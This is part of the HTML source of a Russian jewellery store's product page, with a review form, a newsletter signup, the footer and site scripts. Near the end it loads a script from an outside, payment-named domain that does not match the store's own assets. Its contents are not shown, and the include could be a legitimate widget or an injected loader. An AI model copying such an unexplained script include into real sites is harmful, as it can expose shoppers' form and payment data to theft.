<input type="hidden" name="_csrf-frontend" value="UP2l7VLBO86oEPO1LAXJ9GR8wrT2LDKjUI5z24R0P8caheScY45Itp95yu1oZK7NNE6v3s9vAPcJ5Tqa0CFagg==">
    
    <input type="hidden" name="thread" value="product_2145">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_2145">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_2145" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_2145" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_2145" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_2145">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_2145"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_2145"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/podveska-iz-zolota-s-emalyu-2145" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="UP2l7VLBO86oEPO1LAXJ9GR8wrT2LDKjUI5z24R0P8caheScY45Itp95yu1oZK7NNE6v3s9vAPcJ5Tqa0CFagg==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
